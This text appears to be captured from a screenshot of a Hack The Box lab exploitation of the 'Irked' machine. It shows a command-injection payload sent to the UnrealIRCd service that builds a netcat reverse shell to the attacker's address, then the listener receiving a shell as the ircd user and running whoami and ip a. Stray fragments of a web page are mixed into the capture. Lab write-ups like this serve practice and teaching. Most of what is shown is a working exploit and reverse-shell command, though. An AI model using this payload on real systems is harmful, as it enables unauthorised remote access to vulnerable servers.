 root@M0nSt4h:~/htb/boxes/irked# nc 10.10.10.117 6697
:irked.htb NOTICE AUTH :*** Looking up your hostname...
AB; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.22 8888 >/tmp/f
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
About Store
root@M0nSt4h:~/htb/boxes/irked# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.117] 41473
bash: cannot set terminal process group (634): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
ircd@irked:~/Unreal3.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
    link/ether 00:50:56:b9:35:43 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.117/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:3543/64 scope global mngtmpaddr dynamic
       valid_lft 86210sec preferred_lft 14210sec
    inet6 fe80::250:56ff:feb9:3543/64 scope link
       valid_lft forever preferred_lft forever
ircd@irked:~/Unreal3.2$
Gmail Images Sign in